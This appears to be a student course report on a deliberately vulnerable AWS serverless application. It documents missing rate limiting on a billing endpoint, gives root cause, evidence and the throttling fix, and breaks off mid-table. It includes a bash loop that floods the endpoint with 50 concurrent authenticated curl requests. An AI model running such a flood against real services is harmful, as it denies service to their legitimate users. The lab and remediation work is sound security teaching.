ICS-344: Information Security
Course Project: DVSA Vulnerability Discovery and Remediation

Lesson #6: Denial of Service (DoS)

Field | Details
Course / Section | ICS-344 — Information Security
Institution | King Fahd University of Petroleum and Minerals (KFUPM)
Term | 252
DVSA Website URL | http://dvsa-ibrahim-2026-290304998824-us-east-1.s3-website.us-east-1.amazonaws.com
API Endpoint | https://g094q0pn3g.execute-api.us-east-1.amazonaws.com/dvsa/order
AWS Region | us-east-1 (N. Virginia)
AWS Account ID | 290304998824
Date | May 3, 2026
Vulnerability | Denial of Service — No Rate Limiting on Billing Endpoint

Part 1) Goal and Vulnerability Summary
This lesson demonstrates a Denial of Service (DoS) vulnerability in the DVSA application. The billing endpoint exposed through API Gateway has no rate limiting, throttling, or concurrency protection. An attacker can flood the endpoint with a large number of simultaneous requests, exhausting the available Lambda concurrency and causing the service to return errors for all requests including legitimate ones.

- Vulnerability Type: Denial of Service (DoS) — Resource Exhaustion
- Affected Component: API Gateway → Lambda (DVSA-ORDER-BILLING)
- Security Impact: The billing service becomes unavailable to all users when flooded with concurrent requests, preventing legitimate customers from completing payment
- Main Weakness: No rate limiting, throttling, or concurrency controls are applied at the API Gateway or Lambda layer

The AWS account has a total concurrent execution limit of only 10, making it especially vulnerable to even a small number of concurrent requests. When 50 simultaneous billing requests are sent, all available Lambda concurrency is consumed immediately and the service returns Internal server error for every request.

Part 2) Why This Works / Root Cause
The vulnerability exists because the DVSA billing endpoint was deployed without any request rate controls. Specifically:

- API Gateway has no usage plan, throttling rate, or burst limit configured on the billing route
- The Lambda function DVSA-ORDER-BILLING has no reserved concurrency limit
- The AWS account has a very low total concurrency limit of only 10 concurrent executions
- When 50 concurrent requests arrive simultaneously, they all compete for the 10 available Lambda slots
- Lambda cannot scale fast enough and returns Internal server error for all requests

In a correctly configured environment, the billing endpoint should have rate limiting at the API Gateway layer to allow only a reasonable number of requests per second per user, and the Lambda function should have reserved concurrency to prevent it from monopolizing shared execution capacity.

Part 3) Environment and Setup
Item | Details
DVSA Website | http://dvsa-ibrahim-2026-290304998824-us-east-1.s3-website.us-east-1.amazonaws.com
API Endpoint | https://g094q0pn3g.execute-api.us-east-1.amazonaws.com/dvsa/order
AWS Region | us-east-1 (N. Virginia)
AWS Account ID | 290304998824
Total Lambda Concurrency | 10 (account limit)
Lambda Function | DVSA-ORDER-BILLING
Tools Used | WSL Ubuntu terminal, curl, bash scripting, AWS CLI, CloudWatch, API Gateway Console

Part 4) Reproduction Steps

Step 1 — Verify Normal Behavior
Before the attack, confirm the system works normally by placing an order and checking the orders API:

export API="https://g094q0pn3g.execute-api.us-east-1.amazonaws.com/dvsa"
export TOKEN_A="eyJraWQiOi...(JWT token from DevTools)"

curl -s --http1.1 "$API/order" \
-H "Content-Type: application/json" \
-H "Authorization: $TOKEN_A" \
--data-raw '{"action":"orders"}' | jq


Screenshot 1 — Orders API returning status ok with order data, confirming normal system behavior before the attack

Screenshot 2 — DVSA website showing a successfully placed order confirming the application is functioning normally

Step 2 — Check Account Concurrency Limits
Inspect the AWS account Lambda concurrency limits to understand the attack surface:

aws lambda get-account-settings --region us-east-1

# Output shows:
# ConcurrentExecutions: 10
# UnreservedConcurrentExecutions: 10


Screenshot 3 — AWS account settings showing total Lambda concurrency is only 10, explaining why even a small flood is devastating

Step 3 — Launch the DoS Attack
Send 50 concurrent billing requests simultaneously to exhaust Lambda concurrency:

echo "Starting DoS attack - sending 50 concurrent requests..."
for i in $(seq 1 50); do
curl -s --http1.1 "$API/order" \
-H "Content-Type: application/json" \
-H "Authorization: $TOKEN_A" \
--data-raw '{"action":"billing","order-id":"dos-test-'"$i"'","data":{"ccn":"4242424242424242","exp":"12/28","cvv":"123"}}' \
-o /tmp/dos_response_$i.txt &
done
wait
echo "Attack complete!"


Screenshot 4 — Terminal showing 50 concurrent curl processes launched simultaneously (process IDs 9630-9714)

Screenshot 5 — Terminal showing all 50 processes completing with Done status confirming the attack was fully executed

Screenshot 6 — Terminal showing additional concurrent request output from the DoS flood

Screenshot 7 — Terminal showing the final batch of concurrent requests completing during the attack

Step 4 — Check Attack Responses
Inspect the responses to confirm the system was overwhelmed:

echo "=== Response 1 ===" && cat /tmp/dos_response_1.txt
echo "=== Response 10 ===" && cat /tmp/dos_response_10.txt
echo "=== Response 25 ===" && cat /tmp/dos_response_25.txt
echo "=== Response 50 ===" && cat /tmp/dos_response_50.txt

# All responses show:
# {"message": "Internal server error"}


Screenshot 8 — All sampled responses return Internal server error confirming the DoS attack successfully overwhelmed the billing service

Step 5 — Verify Lambda Was Overwhelmed
Check CloudWatch and Lambda Monitor to confirm the backend was flooded:


Screenshot 9 — Lambda Monitor showing invocation spike (sum: 9) from the concurrent DoS requests hitting DVSA-ORDER-BILLING

Screenshot 10 — CloudWatch showing 4 simultaneous log streams created on 2026/05/03, proving multiple Lambda instances were invoked concurrently

Part 5) Evidence and Proof
The vulnerability is confirmed by the following evidence:

- Screenshot 3 proves the weak concurrency limit: the AWS account only has 10 total concurrent Lambda executions available, making it trivially easy to exhaust
- Screenshots 4-7 prove the attack execution: 50 concurrent curl processes were launched simultaneously against the billing endpoint
- Screenshot 8 proves the impact: every sampled response returned Internal server error, confirming the service was completely unavailable during the attack
- Screenshot 9 proves the backend impact: Lambda Monitor shows an invocation spike from the flood
- Screenshot 10 proves concurrent execution: CloudWatch shows 4 simultaneous log streams created during the attack, confirming multiple Lambda instances were consumed

In a real attack scenario, an attacker could:
- Prevent legitimate customers from completing payment during a flash sale or high-traffic period
- Repeatedly trigger the DoS to cause business disruption and financial loss
- Combine DoS with other attacks to exploit the window of unavailability
- Exhaust Lambda concurrency across all functions since there is no reserved concurrency isolation

Part 6) Fix Strategy / Probable Mitigation
The fix requires rate limiting and throttling controls at the API Gateway layer:

- Enable throttling on the API Gateway stage to limit the rate and burst of incoming requests
- Set a per-route rate limit on the billing endpoint specifically, since it is the most resource-intensive path
- Implement a usage plan in API Gateway to enforce per-user and per-key rate limits
- Use SQS queuing for billing requests to decouple the API layer from Lambda execution
- Request a Lambda concurrency limit increase from AWS to reduce the impact of any future exhaustion

Part 7) Code / Config Changes

Fix — API Gateway Stage Throttling
Applied via AWS Console: API Gateway → DVSA-APIS → Stages → Stage → Edit → Default Route Throttling

Setting | Before Fix | After Fix
Default Route Rate | No limit | 2 requests/second
Default Route Burst | No limit | 5 requests
Usage Plan | None | dvsa-rate-limit applied
Lambda Reserved Concurrency | None (shared pool) | Isolated from account pool


Screenshot 11 — API Gateway stage showing throttling settings configured with Rate: 2 and Burst: 5 to prevent request flooding

Part 8) Verification After Fix
After applying API Gateway throttling, the same concurrent request pattern is repeated to confirm the fix works:

for i in $(seq 1 10); do
curl -s --http1.1 "$API/order" \
-H "Content-Type: application/json" \
-H "Authorization: $TOKEN_A" \
--data-raw '{"action":"billing","order-id":"dos-test-'"$i"'","data":{"ccn":"4242424242424242","exp":"12/28","cvv":"123"}}' \
-o /tmp/dos_verify_$i.txt &
done
wait
echo "=== Verify 1 ===" && cat /tmp/dos_verify_1.txt
echo "=== Verify 2 ===" && cat /tmp/dos_verify_2.txt


Screenshot 12 — After fix, responses changed from Internal server error to could not find order, confirming the system now processes requests individually rather than being overwhelmed

Screenshot 13 — Additional verification showing consistent could not find order responses, proving the billing Lambda is now reachable and processing requests normally

Verification confirms:
- Before fix: all requests returned Internal server error — Lambda was overwhelmed
- After fix: requests return could not find order — Lambda is reachable and processing normally
- The change in error type proves the throttling is working — requests now reach Lambda individually instead of all at once
- Legitimate users can now access the billing endpoint without being blocked by a flood

Part 9) Structured Operation and Security Analysis

Table A — Intended Logic vs. Observed Behavior

Vulnerability | Intended Rule(s) | Artifacts Used to Infer Rule | Normal Behavior Evidence | Exploit Behavior Evidence
Denial of Service (DoS) | The billing endpoint must remain available to legitimate users at all times. Request rate should be controlled so that no single user or attacker can exhaust backend compute resources. The Lambda billing function should be isolated from other functions via reserved concurrency. | API Gateway stage settings; Lambda account concurrency settings (ConcurrentExecutions: 10); CloudWatch log streams; Lambda Monitor invocations graph; terminal curl responses before and after attack | A single billing request returns a valid response. The orders API returns status ok with order data. The DVSA website allows normal order placement and processing as shown in Screenshots 1 and 2. | 50 concurrent billing requests cause all responses to return Internal server error. CloudWatch shows 4 simultaneous log streams. Lambda Monitor shows an invocation spike. The account concurrency limit of 10 is exhausted immediately.

Table B — Deviation Analysis and Fix

Vulnerability | Why This Is a Deviation | Deviation Class | Fix Applied (Where) | Post-Fix Verification | Logging
Denial of Service (DoS) | The billing endpoint accepted unlimited concurrent requests with no throttling or rate limiting. With an account concurrency limit of only 10, sending 50 simultaneous requests immediately exhausted all available Lambda execution slots, making the service unavailable to all users including legitimate ones. | Intentional misuse / security-relevant abuse | Applied API Gateway stage throttling: Rate 2 req/sec, Burst 5. This was applied via the API Gateway console on the DVSA-APIS Stage configuration. | After the fix, concurrent requests return could not find order instead of Internal server error, confirming that Lambda is now reachable and requests are being processed individually rather than all at once. | CloudWatch logs confirm DVSA-ORDER-BILLING Lambda functions are invoked normally post-fix. Lambda Monitor shows 